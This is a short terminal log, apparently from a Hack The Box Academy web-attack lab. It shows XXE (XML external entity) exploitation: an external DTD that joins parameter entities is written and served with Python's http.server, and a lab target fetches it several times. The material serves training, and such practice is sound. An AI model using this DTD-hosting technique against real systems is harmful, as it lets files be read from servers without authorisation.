 ┌──(kali㉿kali)-[~/Desktop/htb_academy/web_attack]
└─$ cat xxe.dtd
<!Entity joined "%begin;%file;%end;">
┌──(kali㉿kali)-[~/Desktop/htb_academy/web_attack]
└─$ echo '<!ENTITY joined "%begin;%file;%end;">' > xxe.dtd
┌──(kali㉿kali)-[~/Desktop/htb_academy/web_attack]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.126.8 - - [11/Jul/2023 08:45:29] "GET /xxe.dtd HTTP/1.0" 200 -
10.129.126.8 - - [11/Jul/2023 08:47:23] "GET /xxe.dtd HTTP/1.0" 200 -
10.129.126.8 - - [11/Jul/2023 08:47:51] "GET /xxe.dtd HTTP/1.0" 200 -
10.129.126.8 - - [11/Jul/2023 08:50:19] "GET /xxe.dtd HTTP/1.0" 200 -
10.129.126.8 - - [11/Jul/2023 08:50:29] "GET /xxe.dtd HTTP/1.0" 200 -
10.129.126.8 - - [11/Jul/2023 08:50:40] "GET /xxe.dtd HTTP/1.0" 200 -
10.129.126.8 - - [11/Jul/2023 08:51:48] "GET /xxe.dtd HTTP/1.0" 200 -
10.129.126.8 - - [11/Jul/2023 08:52:03] "GET /xxe.dtd HTTP/1.0" 200 -
10.129.126.8 - - [11/Jul/2023 08:52:11] "GET /xxe.dtd HTTP/1.0" 200 -
10.129.126.8 - - [11/Jul/2023 08:53:12] "GET /xxe.dtd HTTP/1.0" 200 -